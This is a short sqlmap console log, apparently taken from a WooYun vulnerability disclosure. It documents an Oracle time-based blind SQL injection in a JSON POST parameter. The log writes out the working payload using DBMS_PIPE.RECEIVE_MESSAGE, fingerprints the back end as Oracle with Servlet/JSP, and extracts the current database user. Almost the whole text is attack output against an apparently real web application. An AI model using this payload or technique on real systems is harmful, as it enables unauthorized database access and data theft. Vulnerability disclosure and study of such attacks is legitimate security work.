 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: JSON #2*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: {header:{"code":0,"message":{"title":"","detail":""}},body:{dataSto
res:{},parameters:{"queryCode":"4' AND 7104=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||
CHR(85)||CHR(78)||CHR(103),5) AND 'SnIK'='SnIK"}}}
---
[02:29:34] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[02:29:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2
back-end DBMS: Oracle
[02:29:34] [INFO] fetching current user
[02:29:34] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[02:29:34] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[02:30:02] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[02:30:17] [INFO] adjusting time delay to 3 seconds due to good response times
HF12345
current user: 'HF12345'
www.wooyun.org